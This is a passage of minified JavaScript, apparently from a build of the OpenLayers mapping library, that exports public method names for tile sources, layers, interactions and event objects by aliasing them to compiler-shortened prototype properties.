Jy.prototype.getAttributions=Jy.prototype.za;Jy.prototype.getLogo=Jy.prototype.Aa;Jy.prototype.getProjection=Jy.prototype.Da;Jy.prototype.getState=Jy.prototype.getState;Jy.prototype.refresh=Jy.prototype.sa;Jy.prototype.setAttributions=Jy.prototype.va;Jy.prototype.get=Jy.prototype.get;Jy.prototype.getKeys=Jy.prototype.P;Jy.prototype.getProperties=Jy.prototype.L;Jy.prototype.set=Jy.prototype.set;Jy.prototype.setProperties=Jy.prototype.H;Jy.prototype.unset=Jy.prototype.R;Jy.prototype.changed=Jy.prototype.u;
Jy.prototype.dispatchEvent=Jy.prototype.b;Jy.prototype.getRevision=Jy.prototype.K;Jy.prototype.on=Jy.prototype.I;Jy.prototype.once=Jy.prototype.once;Jy.prototype.un=Jy.prototype.J;Ky.prototype.getAttributions=Ky.prototype.za;Ky.prototype.getLogo=Ky.prototype.Aa;Ky.prototype.getProjection=Ky.prototype.Da;Ky.prototype.getState=Ky.prototype.getState;Ky.prototype.refresh=Ky.prototype.sa;Ky.prototype.setAttributions=Ky.prototype.va;Ky.prototype.get=Ky.prototype.get;Ky.prototype.getKeys=Ky.prototype.P;
Ky.prototype.getProperties=Ky.prototype.L;Ky.prototype.set=Ky.prototype.set;Ky.prototype.setProperties=Ky.prototype.H;Ky.prototype.unset=Ky.prototype.R;Ky.prototype.changed=Ky.prototype.u;Ky.prototype.dispatchEvent=Ky.prototype.b;Ky.prototype.getRevision=Ky.prototype.K;Ky.prototype.on=Ky.prototype.I;Ky.prototype.once=Ky.prototype.once;Ky.prototype.un=Ky.prototype.J;Ly.prototype.getAttributions=Ly.prototype.za;Ly.prototype.getLogo=Ly.prototype.Aa;Ly.prototype.getProjection=Ly.prototype.Da;
Ly.prototype.getState=Ly.prototype.getState;Ly.prototype.refresh=Ly.prototype.sa;Ly.prototype.setAttributions=Ly.prototype.va;Ly.prototype.get=Ly.prototype.get;Ly.prototype.getKeys=Ly.prototype.P;Ly.prototype.getProperties=Ly.prototype.L;Ly.prototype.set=Ly.prototype.set;Ly.prototype.setProperties=Ly.prototype.H;Ly.prototype.unset=Ly.prototype.R;Ly.prototype.changed=Ly.prototype.u;Ly.prototype.dispatchEvent=Ly.prototype.b;Ly.prototype.getRevision=Ly.prototype.K;Ly.prototype.on=Ly.prototype.I;
Ly.prototype.once=Ly.prototype.once;Ly.prototype.un=Ly.prototype.J;Ny.prototype.getAttributions=Ny.prototype.za;Ny.prototype.getLogo=Ny.prototype.Aa;Ny.prototype.getProjection=Ny.prototype.Da;Ny.prototype.getState=Ny.prototype.getState;Ny.prototype.refresh=Ny.prototype.sa;Ny.prototype.setAttributions=Ny.prototype.va;Ny.prototype.get=Ny.prototype.get;Ny.prototype.getKeys=Ny.prototype.P;Ny.prototype.getProperties=Ny.prototype.L;Ny.prototype.set=Ny.prototype.set;Ny.prototype.setProperties=Ny.prototype.H;
Ny.prototype.unset=Ny.prototype.R;Ny.prototype.changed=Ny.prototype.u;Ny.prototype.dispatchEvent=Ny.prototype.b;Ny.prototype.getRevision=Ny.prototype.K;Ny.prototype.on=Ny.prototype.I;Ny.prototype.once=Ny.prototype.once;Ny.prototype.un=Ny.prototype.J;Ry.prototype.setRenderReprojectionEdges=Ry.prototype.Qb;Ry.prototype.setTileGridForProjection=Ry.prototype.Rb;Ry.prototype.getTileLoadFunction=Ry.prototype.yb;Ry.prototype.getTileUrlFunction=Ry.prototype.zb;Ry.prototype.getUrls=Ry.prototype.Ab;
Ry.prototype.setTileLoadFunction=Ry.prototype.Fb;Ry.prototype.setTileUrlFunction=Ry.prototype.hb;Ry.prototype.setUrl=Ry.prototype.rb;Ry.prototype.setUrls=Ry.prototype.vb;Ry.prototype.getTileGrid=Ry.prototype.jb;Ry.prototype.refresh=Ry.prototype.sa;Ry.prototype.getAttributions=Ry.prototype.za;Ry.prototype.getLogo=Ry.prototype.Aa;Ry.prototype.getProjection=Ry.prototype.Da;Ry.prototype.getState=Ry.prototype.getState;Ry.prototype.setAttributions=Ry.prototype.va;Ry.prototype.get=Ry.prototype.get;
Ry.prototype.getKeys=Ry.prototype.P;Ry.prototype.getProperties=Ry.prototype.L;Ry.prototype.set=Ry.prototype.set;Ry.prototype.setProperties=Ry.prototype.H;Ry.prototype.unset=Ry.prototype.R;Ry.prototype.changed=Ry.prototype.u;Ry.prototype.dispatchEvent=Ry.prototype.b;Ry.prototype.getRevision=Ry.prototype.K;Ry.prototype.on=Ry.prototype.I;Ry.prototype.once=Ry.prototype.once;Ry.prototype.un=Ry.prototype.J;Sy.prototype.getAttributions=Sy.prototype.za;Sy.prototype.getLogo=Sy.prototype.Aa;
Sy.prototype.getProjection=Sy.prototype.Da;Sy.prototype.getState=Sy.prototype.getState;Sy.prototype.refresh=Sy.prototype.sa;Sy.prototype.setAttributions=Sy.prototype.va;Sy.prototype.get=Sy.prototype.get;Sy.prototype.getKeys=Sy.prototype.P;Sy.prototype.getProperties=Sy.prototype.L;Sy.prototype.set=Sy.prototype.set;Sy.prototype.setProperties=Sy.prototype.H;Sy.prototype.unset=Sy.prototype.R;Sy.prototype.changed=Sy.prototype.u;Sy.prototype.dispatchEvent=Sy.prototype.b;Sy.prototype.getRevision=Sy.prototype.K;
Sy.prototype.on=Sy.prototype.I;Sy.prototype.once=Sy.prototype.once;Sy.prototype.un=Sy.prototype.J;Wy.prototype.type=Wy.prototype.type;Wy.prototype.target=Wy.prototype.target;Wy.prototype.preventDefault=Wy.prototype.preventDefault;Wy.prototype.stopPropagation=Wy.prototype.stopPropagation;Zy.prototype.setRenderReprojectionEdges=Zy.prototype.Qb;Zy.prototype.setTileGridForProjection=Zy.prototype.Rb;Zy.prototype.getTileLoadFunction=Zy.prototype.yb;Zy.prototype.getTileUrlFunction=Zy.prototype.zb;
Zy.prototype.getUrls=Zy.prototype.Ab;Zy.prototype.setTileLoadFunction=Zy.prototype.Fb;Zy.prototype.setTileUrlFunction=Zy.prototype.hb;Zy.prototype.setUrl=Zy.prototype.rb;Zy.prototype.setUrls=Zy.prototype.vb;Zy.prototype.getTileGrid=Zy.prototype.jb;Zy.prototype.refresh=Zy.prototype.sa;Zy.prototype.getAttributions=Zy.prototype.za;Zy.prototype.getLogo=Zy.prototype.Aa;Zy.prototype.getProjection=Zy.prototype.Da;Zy.prototype.getState=Zy.prototype.getState;Zy.prototype.setAttributions=Zy.prototype.va;
Zy.prototype.get=Zy.prototype.get;Zy.prototype.getKeys=Zy.prototype.P;Zy.prototype.getProperties=Zy.prototype.L;Zy.prototype.set=Zy.prototype.set;Zy.prototype.setProperties=Zy.prototype.H;Zy.prototype.unset=Zy.prototype.R;Zy.prototype.changed=Zy.prototype.u;Zy.prototype.dispatchEvent=Zy.prototype.b;Zy.prototype.getRevision=Zy.prototype.K;Zy.prototype.on=Zy.prototype.I;Zy.prototype.once=Zy.prototype.once;Zy.prototype.un=Zy.prototype.J;ly.prototype.type=ly.prototype.type;ly.prototype.target=ly.prototype.target;
ly.prototype.preventDefault=ly.prototype.preventDefault;ly.prototype.stopPropagation=ly.prototype.stopPropagation;cz.prototype.setRenderReprojectionEdges=cz.prototype.Qb;cz.prototype.setTileGridForProjection=cz.prototype.Rb;cz.prototype.getTileLoadFunction=cz.prototype.yb;cz.prototype.getTileUrlFunction=cz.prototype.zb;cz.prototype.getUrls=cz.prototype.Ab;cz.prototype.setTileLoadFunction=cz.prototype.Fb;cz.prototype.setTileUrlFunction=cz.prototype.hb;cz.prototype.setUrl=cz.prototype.rb;
cz.prototype.setUrls=cz.prototype.vb;cz.prototype.getTileGrid=cz.prototype.jb;cz.prototype.refresh=cz.prototype.sa;cz.prototype.getAttributions=cz.prototype.za;cz.prototype.getLogo=cz.prototype.Aa;cz.prototype.getProjection=cz.prototype.Da;cz.prototype.getState=cz.prototype.getState;cz.prototype.setAttributions=cz.prototype.va;cz.prototype.get=cz.prototype.get;cz.prototype.getKeys=cz.prototype.P;cz.prototype.getProperties=cz.prototype.L;cz.prototype.set=cz.prototype.set;
cz.prototype.setProperties=cz.prototype.H;cz.prototype.unset=cz.prototype.R;cz.prototype.changed=cz.prototype.u;cz.prototype.dispatchEvent=cz.prototype.b;cz.prototype.getRevision=cz.prototype.K;cz.prototype.on=cz.prototype.I;cz.prototype.once=cz.prototype.once;cz.prototype.un=cz.prototype.J;ez.prototype.getTileGrid=ez.prototype.jb;ez.prototype.refresh=ez.prototype.sa;ez.prototype.getAttributions=ez.prototype.za;ez.prototype.getLogo=ez.prototype.Aa;ez.prototype.getProjection=ez.prototype.Da;
ez.prototype.getState=ez.prototype.getState;ez.prototype.setAttributions=ez.prototype.va;ez.prototype.get=ez.prototype.get;ez.prototype.getKeys=ez.prototype.P;ez.prototype.getProperties=ez.prototype.L;ez.prototype.set=ez.prototype.set;ez.prototype.setProperties=ez.prototype.H;ez.prototype.unset=ez.prototype.R;ez.prototype.changed=ez.prototype.u;ez.prototype.dispatchEvent=ez.prototype.b;ez.prototype.getRevision=ez.prototype.K;ez.prototype.on=ez.prototype.I;ez.prototype.once=ez.prototype.once;
ez.prototype.un=ez.prototype.J;gz.prototype.setRenderReprojectionEdges=gz.prototype.Qb;gz.prototype.setTileGridForProjection=gz.prototype.Rb;gz.prototype.getTileLoadFunction=gz.prototype.yb;gz.prototype.getTileUrlFunction=gz.prototype.zb;gz.prototype.getUrls=gz.prototype.Ab;gz.prototype.setTileLoadFunction=gz.prototype.Fb;gz.prototype.setTileUrlFunction=gz.prototype.hb;gz.prototype.setUrl=gz.prototype.rb;gz.prototype.setUrls=gz.prototype.vb;gz.prototype.getTileGrid=gz.prototype.jb;
gz.prototype.refresh=gz.prototype.sa;gz.prototype.getAttributions=gz.prototype.za;gz.prototype.getLogo=gz.prototype.Aa;gz.prototype.getProjection=gz.prototype.Da;gz.prototype.getState=gz.prototype.getState;gz.prototype.setAttributions=gz.prototype.va;gz.prototype.get=gz.prototype.get;gz.prototype.getKeys=gz.prototype.P;gz.prototype.getProperties=gz.prototype.L;gz.prototype.set=gz.prototype.set;gz.prototype.setProperties=gz.prototype.H;gz.prototype.unset=gz.prototype.R;gz.prototype.changed=gz.prototype.u;
gz.prototype.dispatchEvent=gz.prototype.b;gz.prototype.getRevision=gz.prototype.K;gz.prototype.on=gz.prototype.I;gz.prototype.once=gz.prototype.once;gz.prototype.un=gz.prototype.J;hz.prototype.getTileGrid=hz.prototype.jb;hz.prototype.refresh=hz.prototype.sa;hz.prototype.getAttributions=hz.prototype.za;hz.prototype.getLogo=hz.prototype.Aa;hz.prototype.getProjection=hz.prototype.Da;hz.prototype.getState=hz.prototype.getState;hz.prototype.setAttributions=hz.prototype.va;hz.prototype.get=hz.prototype.get;
hz.prototype.getKeys=hz.prototype.P;hz.prototype.getProperties=hz.prototype.L;hz.prototype.set=hz.prototype.set;hz.prototype.setProperties=hz.prototype.H;hz.prototype.unset=hz.prototype.R;hz.prototype.changed=hz.prototype.u;hz.prototype.dispatchEvent=hz.prototype.b;hz.prototype.getRevision=hz.prototype.K;hz.prototype.on=hz.prototype.I;hz.prototype.once=hz.prototype.once;hz.prototype.un=hz.prototype.J;lz.prototype.setRenderReprojectionEdges=lz.prototype.Qb;lz.prototype.setTileGridForProjection=lz.prototype.Rb;
lz.prototype.getTileLoadFunction=lz.prototype.yb;lz.prototype.getTileUrlFunction=lz.prototype.zb;lz.prototype.getUrls=lz.prototype.Ab;lz.prototype.setTileLoadFunction=lz.prototype.Fb;lz.prototype.setTileUrlFunction=lz.prototype.hb;lz.prototype.setUrl=lz.prototype.rb;lz.prototype.setUrls=lz.prototype.vb;lz.prototype.getTileGrid=lz.prototype.jb;lz.prototype.refresh=lz.prototype.sa;lz.prototype.getAttributions=lz.prototype.za;lz.prototype.getLogo=lz.prototype.Aa;lz.prototype.getProjection=lz.prototype.Da;
lz.prototype.getState=lz.prototype.getState;lz.prototype.setAttributions=lz.prototype.va;lz.prototype.get=lz.prototype.get;lz.prototype.getKeys=lz.prototype.P;lz.prototype.getProperties=lz.prototype.L;lz.prototype.set=lz.prototype.set;lz.prototype.setProperties=lz.prototype.H;lz.prototype.unset=lz.prototype.R;lz.prototype.changed=lz.prototype.u;lz.prototype.dispatchEvent=lz.prototype.b;lz.prototype.getRevision=lz.prototype.K;lz.prototype.on=lz.prototype.I;lz.prototype.once=lz.prototype.once;
lz.prototype.un=lz.prototype.J;Bw.prototype.type=Bw.prototype.type;Bw.prototype.target=Bw.prototype.target;Bw.prototype.preventDefault=Bw.prototype.preventDefault;Bw.prototype.stopPropagation=Bw.prototype.stopPropagation;rz.prototype.getTileLoadFunction=rz.prototype.yb;rz.prototype.getTileUrlFunction=rz.prototype.zb;rz.prototype.getUrls=rz.prototype.Ab;rz.prototype.setTileLoadFunction=rz.prototype.Fb;rz.prototype.setTileUrlFunction=rz.prototype.hb;rz.prototype.setUrl=rz.prototype.rb;
rz.prototype.setUrls=rz.prototype.vb;rz.prototype.getTileGrid=rz.prototype.jb;rz.prototype.refresh=rz.prototype.sa;rz.prototype.getAttributions=rz.prototype.za;rz.prototype.getLogo=rz.prototype.Aa;rz.prototype.getProjection=rz.prototype.Da;rz.prototype.getState=rz.prototype.getState;rz.prototype.setAttributions=rz.prototype.va;rz.prototype.get=rz.prototype.get;rz.prototype.getKeys=rz.prototype.P;rz.prototype.getProperties=rz.prototype.L;rz.prototype.set=rz.prototype.set;
rz.prototype.setProperties=rz.prototype.H;rz.prototype.unset=rz.prototype.R;rz.prototype.changed=rz.prototype.u;rz.prototype.dispatchEvent=rz.prototype.b;rz.prototype.getRevision=rz.prototype.K;rz.prototype.on=rz.prototype.I;rz.prototype.once=rz.prototype.once;rz.prototype.un=rz.prototype.J;Y.prototype.setRenderReprojectionEdges=Y.prototype.Qb;Y.prototype.setTileGridForProjection=Y.prototype.Rb;Y.prototype.getTileLoadFunction=Y.prototype.yb;Y.prototype.getTileUrlFunction=Y.prototype.zb;
Y.prototype.getUrls=Y.prototype.Ab;Y.prototype.setTileLoadFunction=Y.prototype.Fb;Y.prototype.setTileUrlFunction=Y.prototype.hb;Y.prototype.setUrl=Y.prototype.rb;Y.prototype.setUrls=Y.prototype.vb;Y.prototype.getTileGrid=Y.prototype.jb;Y.prototype.refresh=Y.prototype.sa;Y.prototype.getAttributions=Y.prototype.za;Y.prototype.getLogo=Y.prototype.Aa;Y.prototype.getProjection=Y.prototype.Da;Y.prototype.getState=Y.prototype.getState;Y.prototype.setAttributions=Y.prototype.va;Y.prototype.get=Y.prototype.get;
Y.prototype.getKeys=Y.prototype.P;Y.prototype.getProperties=Y.prototype.L;Y.prototype.set=Y.prototype.set;Y.prototype.setProperties=Y.prototype.H;Y.prototype.unset=Y.prototype.R;Y.prototype.changed=Y.prototype.u;Y.prototype.dispatchEvent=Y.prototype.b;Y.prototype.getRevision=Y.prototype.K;Y.prototype.on=Y.prototype.I;Y.prototype.once=Y.prototype.once;Y.prototype.un=Y.prototype.J;vz.prototype.setRenderReprojectionEdges=vz.prototype.Qb;vz.prototype.setTileGridForProjection=vz.prototype.Rb;
vz.prototype.getTileLoadFunction=vz.prototype.yb;vz.prototype.getTileUrlFunction=vz.prototype.zb;vz.prototype.getUrls=vz.prototype.Ab;vz.prototype.setTileLoadFunction=vz.prototype.Fb;vz.prototype.setTileUrlFunction=vz.prototype.hb;vz.prototype.setUrl=vz.prototype.rb;vz.prototype.setUrls=vz.prototype.vb;vz.prototype.getTileGrid=vz.prototype.jb;vz.prototype.refresh=vz.prototype.sa;vz.prototype.getAttributions=vz.prototype.za;vz.prototype.getLogo=vz.prototype.Aa;vz.prototype.getProjection=vz.prototype.Da;
vz.prototype.getState=vz.prototype.getState;vz.prototype.setAttributions=vz.prototype.va;vz.prototype.get=vz.prototype.get;vz.prototype.getKeys=vz.prototype.P;vz.prototype.getProperties=vz.prototype.L;vz.prototype.set=vz.prototype.set;vz.prototype.setProperties=vz.prototype.H;vz.prototype.unset=vz.prototype.R;vz.prototype.changed=vz.prototype.u;vz.prototype.dispatchEvent=vz.prototype.b;vz.prototype.getRevision=vz.prototype.K;vz.prototype.on=vz.prototype.I;vz.prototype.once=vz.prototype.once;
vz.prototype.un=vz.prototype.J;hy.prototype.getTileCoord=hy.prototype.i;hy.prototype.load=hy.prototype.load;Ki.prototype.changed=Ki.prototype.u;Ki.prototype.dispatchEvent=Ki.prototype.b;Ki.prototype.getRevision=Ki.prototype.K;Ki.prototype.on=Ki.prototype.I;Ki.prototype.once=Ki.prototype.once;Ki.prototype.un=Ki.prototype.J;mn.prototype.changed=mn.prototype.u;mn.prototype.dispatchEvent=mn.prototype.b;mn.prototype.getRevision=mn.prototype.K;mn.prototype.on=mn.prototype.I;mn.prototype.once=mn.prototype.once;
mn.prototype.un=mn.prototype.J;pn.prototype.changed=pn.prototype.u;pn.prototype.dispatchEvent=pn.prototype.b;pn.prototype.getRevision=pn.prototype.K;pn.prototype.on=pn.prototype.I;pn.prototype.once=pn.prototype.once;pn.prototype.un=pn.prototype.J;zn.prototype.changed=zn.prototype.u;zn.prototype.dispatchEvent=zn.prototype.b;zn.prototype.getRevision=zn.prototype.K;zn.prototype.on=zn.prototype.I;zn.prototype.once=zn.prototype.once;zn.prototype.un=zn.prototype.J;An.prototype.changed=An.prototype.u;
An.prototype.dispatchEvent=An.prototype.b;An.prototype.getRevision=An.prototype.K;An.prototype.on=An.prototype.I;An.prototype.once=An.prototype.once;An.prototype.un=An.prototype.J;Xi.prototype.changed=Xi.prototype.u;Xi.prototype.dispatchEvent=Xi.prototype.b;Xi.prototype.getRevision=Xi.prototype.K;Xi.prototype.on=Xi.prototype.I;Xi.prototype.once=Xi.prototype.once;Xi.prototype.un=Xi.prototype.J;aj.prototype.changed=aj.prototype.u;aj.prototype.dispatchEvent=aj.prototype.b;aj.prototype.getRevision=aj.prototype.K;
aj.prototype.on=aj.prototype.I;aj.prototype.once=aj.prototype.once;aj.prototype.un=aj.prototype.J;bj.prototype.changed=bj.prototype.u;bj.prototype.dispatchEvent=bj.prototype.b;bj.prototype.getRevision=bj.prototype.K;bj.prototype.on=bj.prototype.I;bj.prototype.once=bj.prototype.once;bj.prototype.un=bj.prototype.J;mj.prototype.changed=mj.prototype.u;mj.prototype.dispatchEvent=mj.prototype.b;mj.prototype.getRevision=mj.prototype.K;mj.prototype.on=mj.prototype.I;mj.prototype.once=mj.prototype.once;
mj.prototype.un=mj.prototype.J;hk.prototype.changed=hk.prototype.u;hk.prototype.dispatchEvent=hk.prototype.b;hk.prototype.getRevision=hk.prototype.K;hk.prototype.on=hk.prototype.I;hk.prototype.once=hk.prototype.once;hk.prototype.un=hk.prototype.J;jk.prototype.changed=jk.prototype.u;jk.prototype.dispatchEvent=jk.prototype.b;jk.prototype.getRevision=jk.prototype.K;jk.prototype.on=jk.prototype.I;jk.prototype.once=jk.prototype.once;jk.prototype.un=jk.prototype.J;bi.prototype.type=bi.prototype.type;
bi.prototype.target=bi.prototype.target;bi.prototype.preventDefault=bi.prototype.preventDefault;bi.prototype.stopPropagation=bi.prototype.stopPropagation;Md.prototype.type=Md.prototype.type;Md.prototype.target=Md.prototype.target;Md.prototype.preventDefault=Md.prototype.preventDefault;Md.prototype.stopPropagation=Md.prototype.stopPropagation;kg.prototype.get=kg.prototype.get;kg.prototype.getKeys=kg.prototype.P;kg.prototype.getProperties=kg.prototype.L;kg.prototype.set=kg.prototype.set;
kg.prototype.setProperties=kg.prototype.H;kg.prototype.unset=kg.prototype.R;kg.prototype.changed=kg.prototype.u;kg.prototype.dispatchEvent=kg.prototype.b;kg.prototype.getRevision=kg.prototype.K;kg.prototype.on=kg.prototype.I;kg.prototype.once=kg.prototype.once;kg.prototype.un=kg.prototype.J;mg.prototype.getExtent=mg.prototype.G;mg.prototype.getMaxResolution=mg.prototype.lc;mg.prototype.getMinResolution=mg.prototype.mc;mg.prototype.getOpacity=mg.prototype.nc;mg.prototype.getVisible=mg.prototype.Jb;
mg.prototype.getZIndex=mg.prototype.Ba;mg.prototype.setExtent=mg.prototype.Fc;mg.prototype.setMaxResolution=mg.prototype.Mc;mg.prototype.setMinResolution=mg.prototype.Nc;mg.prototype.setOpacity=mg.prototype.Gc;mg.prototype.setVisible=mg.prototype.Hc;mg.prototype.setZIndex=mg.prototype.$b;mg.prototype.get=mg.prototype.get;mg.prototype.getKeys=mg.prototype.P;mg.prototype.getProperties=mg.prototype.L;mg.prototype.set=mg.prototype.set;mg.prototype.setProperties=mg.prototype.H;mg.prototype.unset=mg.prototype.R;
mg.prototype.changed=mg.prototype.u;mg.prototype.dispatchEvent=mg.prototype.b;mg.prototype.getRevision=mg.prototype.K;mg.prototype.on=mg.prototype.I;mg.prototype.once=mg.prototype.once;mg.prototype.un=mg.prototype.J;xg.prototype.getExtent=xg.prototype.G;xg.prototype.getMaxResolution=xg.prototype.lc;xg.prototype.getMinResolution=xg.prototype.mc;xg.prototype.getOpacity=xg.prototype.nc;xg.prototype.getVisible=xg.prototype.Jb;xg.prototype.getZIndex=xg.prototype.Ba;xg.prototype.setExtent=xg.prototype.Fc;
xg.prototype.setMaxResolution=xg.prototype.Mc;xg.prototype.setMinResolution=xg.prototype.Nc;xg.prototype.setOpacity=xg.prototype.Gc;xg.prototype.setVisible=xg.prototype.Hc;xg.prototype.setZIndex=xg.prototype.$b;xg.prototype.get=xg.prototype.get;xg.prototype.getKeys=xg.prototype.P;xg.prototype.getProperties=xg.prototype.L;xg.prototype.set=xg.prototype.set;xg.prototype.setProperties=xg.prototype.H;xg.prototype.unset=xg.prototype.R;xg.prototype.changed=xg.prototype.u;xg.prototype.dispatchEvent=xg.prototype.b;
xg.prototype.getRevision=xg.prototype.K;xg.prototype.on=xg.prototype.I;xg.prototype.once=xg.prototype.once;xg.prototype.un=xg.prototype.J;T.prototype.setMap=T.prototype.setMap;T.prototype.setSource=T.prototype.hd;T.prototype.getExtent=T.prototype.G;T.prototype.getMaxResolution=T.prototype.lc;T.prototype.getMinResolution=T.prototype.mc;T.prototype.getOpacity=T.prototype.nc;T.prototype.getVisible=T.prototype.Jb;T.prototype.getZIndex=T.prototype.Ba;T.prototype.setExtent=T.prototype.Fc;
T.prototype.setMaxResolution=T.prototype.Mc;T.prototype.setMinResolution=T.prototype.Nc;T.prototype.setOpacity=T.prototype.Gc;T.prototype.setVisible=T.prototype.Hc;T.prototype.setZIndex=T.prototype.$b;T.prototype.get=T.prototype.get;T.prototype.getKeys=T.prototype.P;T.prototype.getProperties=T.prototype.L;T.prototype.set=T.prototype.set;T.prototype.setProperties=T.prototype.H;T.prototype.unset=T.prototype.R;T.prototype.changed=T.prototype.u;T.prototype.dispatchEvent=T.prototype.b;
T.prototype.getRevision=T.prototype.K;T.prototype.on=T.prototype.I;T.prototype.once=T.prototype.once;T.prototype.un=T.prototype.J;V.prototype.getSource=V.prototype.ha;V.prototype.getStyle=V.prototype.B;V.prototype.getStyleFunction=V.prototype.ib;V.prototype.setStyle=V.prototype.j;V.prototype.setMap=V.prototype.setMap;V.prototype.setSource=V.prototype.hd;V.prototype.getExtent=V.prototype.G;V.prototype.getMaxResolution=V.prototype.lc;V.prototype.getMinResolution=V.prototype.mc;
V.prototype.getOpacity=V.prototype.nc;V.prototype.getVisible=V.prototype.Jb;V.prototype.getZIndex=V.prototype.Ba;V.prototype.setExtent=V.prototype.Fc;V.prototype.setMaxResolution=V.prototype.Mc;V.prototype.setMinResolution=V.prototype.Nc;V.prototype.setOpacity=V.prototype.Gc;V.prototype.setVisible=V.prototype.Hc;V.prototype.setZIndex=V.prototype.$b;V.prototype.get=V.prototype.get;V.prototype.getKeys=V.prototype.P;V.prototype.getProperties=V.prototype.L;V.prototype.set=V.prototype.set;
V.prototype.setProperties=V.prototype.H;V.prototype.unset=V.prototype.R;V.prototype.changed=V.prototype.u;V.prototype.dispatchEvent=V.prototype.b;V.prototype.getRevision=V.prototype.K;V.prototype.on=V.prototype.I;V.prototype.once=V.prototype.once;V.prototype.un=V.prototype.J;Sx.prototype.setMap=Sx.prototype.setMap;Sx.prototype.setSource=Sx.prototype.hd;Sx.prototype.getExtent=Sx.prototype.G;Sx.prototype.getMaxResolution=Sx.prototype.lc;Sx.prototype.getMinResolution=Sx.prototype.mc;
Sx.prototype.getOpacity=Sx.prototype.nc;Sx.prototype.getVisible=Sx.prototype.Jb;Sx.prototype.getZIndex=Sx.prototype.Ba;Sx.prototype.setExtent=Sx.prototype.Fc;Sx.prototype.setMaxResolution=Sx.prototype.Mc;Sx.prototype.setMinResolution=Sx.prototype.Nc;Sx.prototype.setOpacity=Sx.prototype.Gc;Sx.prototype.setVisible=Sx.prototype.Hc;Sx.prototype.setZIndex=Sx.prototype.$b;Sx.prototype.get=Sx.prototype.get;Sx.prototype.getKeys=Sx.prototype.P;Sx.prototype.getProperties=Sx.prototype.L;Sx.prototype.set=Sx.prototype.set;
Sx.prototype.setProperties=Sx.prototype.H;Sx.prototype.unset=Sx.prototype.R;Sx.prototype.changed=Sx.prototype.u;Sx.prototype.dispatchEvent=Sx.prototype.b;Sx.prototype.getRevision=Sx.prototype.K;Sx.prototype.on=Sx.prototype.I;Sx.prototype.once=Sx.prototype.once;Sx.prototype.un=Sx.prototype.J;Tx.prototype.setMap=Tx.prototype.setMap;Tx.prototype.setSource=Tx.prototype.hd;Tx.prototype.getExtent=Tx.prototype.G;Tx.prototype.getMaxResolution=Tx.prototype.lc;Tx.prototype.getMinResolution=Tx.prototype.mc;
Tx.prototype.getOpacity=Tx.prototype.nc;Tx.prototype.getVisible=Tx.prototype.Jb;Tx.prototype.getZIndex=Tx.prototype.Ba;Tx.prototype.setExtent=Tx.prototype.Fc;Tx.prototype.setMaxResolution=Tx.prototype.Mc;Tx.prototype.setMinResolution=Tx.prototype.Nc;Tx.prototype.setOpacity=Tx.prototype.Gc;Tx.prototype.setVisible=Tx.prototype.Hc;Tx.prototype.setZIndex=Tx.prototype.$b;Tx.prototype.get=Tx.prototype.get;Tx.prototype.getKeys=Tx.prototype.P;Tx.prototype.getProperties=Tx.prototype.L;Tx.prototype.set=Tx.prototype.set;
Tx.prototype.setProperties=Tx.prototype.H;Tx.prototype.unset=Tx.prototype.R;Tx.prototype.changed=Tx.prototype.u;Tx.prototype.dispatchEvent=Tx.prototype.b;Tx.prototype.getRevision=Tx.prototype.K;Tx.prototype.on=Tx.prototype.I;Tx.prototype.once=Tx.prototype.once;Tx.prototype.un=Tx.prototype.J;W.prototype.getStyle=W.prototype.B;W.prototype.getStyleFunction=W.prototype.ib;W.prototype.setStyle=W.prototype.j;W.prototype.setMap=W.prototype.setMap;W.prototype.setSource=W.prototype.hd;
W.prototype.getExtent=W.prototype.G;W.prototype.getMaxResolution=W.prototype.lc;W.prototype.getMinResolution=W.prototype.mc;W.prototype.getOpacity=W.prototype.nc;W.prototype.getVisible=W.prototype.Jb;W.prototype.getZIndex=W.prototype.Ba;W.prototype.setExtent=W.prototype.Fc;W.prototype.setMaxResolution=W.prototype.Mc;W.prototype.setMinResolution=W.prototype.Nc;W.prototype.setOpacity=W.prototype.Gc;W.prototype.setVisible=W.prototype.Hc;W.prototype.setZIndex=W.prototype.$b;W.prototype.get=W.prototype.get;
W.prototype.getKeys=W.prototype.P;W.prototype.getProperties=W.prototype.L;W.prototype.set=W.prototype.set;W.prototype.setProperties=W.prototype.H;W.prototype.unset=W.prototype.R;W.prototype.changed=W.prototype.u;W.prototype.dispatchEvent=W.prototype.b;W.prototype.getRevision=W.prototype.K;W.prototype.on=W.prototype.I;W.prototype.once=W.prototype.once;W.prototype.un=W.prototype.J;Jg.prototype.get=Jg.prototype.get;Jg.prototype.getKeys=Jg.prototype.P;Jg.prototype.getProperties=Jg.prototype.L;
Jg.prototype.set=Jg.prototype.set;Jg.prototype.setProperties=Jg.prototype.H;Jg.prototype.unset=Jg.prototype.R;Jg.prototype.changed=Jg.prototype.u;Jg.prototype.dispatchEvent=Jg.prototype.b;Jg.prototype.getRevision=Jg.prototype.K;Jg.prototype.on=Jg.prototype.I;Jg.prototype.once=Jg.prototype.once;Jg.prototype.un=Jg.prototype.J;Ug.prototype.getActive=Ug.prototype.c;Ug.prototype.getMap=Ug.prototype.i;Ug.prototype.setActive=Ug.prototype.Ha;Ug.prototype.get=Ug.prototype.get;Ug.prototype.getKeys=Ug.prototype.P;
Ug.prototype.getProperties=Ug.prototype.L;Ug.prototype.set=Ug.prototype.set;Ug.prototype.setProperties=Ug.prototype.H;Ug.prototype.unset=Ug.prototype.R;Ug.prototype.changed=Ug.prototype.u;Ug.prototype.dispatchEvent=Ug.prototype.b;Ug.prototype.getRevision=Ug.prototype.K;Ug.prototype.on=Ug.prototype.I;Ug.prototype.once=Ug.prototype.once;Ug.prototype.un=Ug.prototype.J;iw.prototype.getActive=iw.prototype.c;iw.prototype.getMap=iw.prototype.i;iw.prototype.setActive=iw.prototype.Ha;iw.prototype.get=iw.prototype.get;
iw.prototype.getKeys=iw.prototype.P;iw.prototype.getProperties=iw.prototype.L;iw.prototype.set=iw.prototype.set;iw.prototype.setProperties=iw.prototype.H;iw.prototype.unset=iw.prototype.R;iw.prototype.changed=iw.prototype.u;iw.prototype.dispatchEvent=iw.prototype.b;iw.prototype.getRevision=iw.prototype.K;iw.prototype.on=iw.prototype.I;iw.prototype.once=iw.prototype.once;iw.prototype.un=iw.prototype.J;lw.prototype.type=lw.prototype.type;lw.prototype.target=lw.prototype.target;
